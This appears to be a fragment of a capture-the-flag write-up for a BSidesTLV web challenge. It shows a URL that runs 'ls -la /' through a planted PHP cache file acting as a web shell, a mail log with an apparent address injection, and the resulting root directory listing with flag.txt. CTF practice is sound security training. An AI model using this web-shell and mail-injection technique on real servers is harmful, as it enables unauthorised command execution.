 Ubusina - Responsive HTML5
challenges.bsidestlv.com:808
http://challenges.bsidestlv.co
view-source:http://challenges.bsidestlv.com:8080/cache/8e38a3e3c644.php?cmd=ls -la /
1 00141 >>> blah"@badguy.com... Unbalanced '"'
2 00141 <<< To: Hacker <admin@vulnerable.com>
3 00141 <<< Subject: Message from total 96
4 drwxr-xr-x 1 root root 4096 Sep 24 02:00 .
5 drwxr-xr-x 1 root root 4096 Sep 24 02:00 ..
6 -rwxr-xr-x 1 root root 0 Sep 24 02:00 .dockerenv
7 drwxr-xr-x 1 root root 4096 Jun 6 19:55 bin
8 drwxr-xr-x 2 root root 4096 Nov 19 2017 boot
9 drwxr-xr-x 5 root root 340 Sep 24 02:00 dev
10 drwxr-xr-x 1 root root 4096 Sep 24 02:00 etc
11 -rwxrwxrwx 1 root root 38 Jun 1 11:33 flag.txt
12 drwxr-xr-x 2 root root 4096 Nov 19 2017 home
13 drwxr-xr-x 1 root root 4096 Jun 15 14:15 lib
14 drwxr-xr-x 2 root root 4096 Apr 26 00:00 lib64
15 drwxr-xr-x 2 root root 4096 Apr 26 00:00 media
16 drwxr-xr-x 2 root root 4096 Apr 26 00:00 mnt
17 drwxr-xr-x 2 root root 4096 Apr 26 00:00 opt
18 dr-xr-xr-x 284 root root 0 Sep 24 02:00 proc
19 drwx------ 1 root root 4096 Jun 15 14:15 root
20 drwxr-xr-x 1 root root 4096 Sep 24 02:00 run
21 drwxr-xr-x 1 root root 4096 Jun 15 14:15 sbin
22 drwxr-xr-x 2 root root 4096 Apr 26 00:00 srv
23 dr-xr-xr-x 13 root root 0 Sep 26 09:37 sys
24 drwxrwxrwt 1 root root 20480 Sep 26 11:27 tmp
25 drwxr-xr-x 1 root root 4096 Apr 26 00:00 usr
26 drwxr-xr-x 1 root root 4096 Jun 6 20:01 var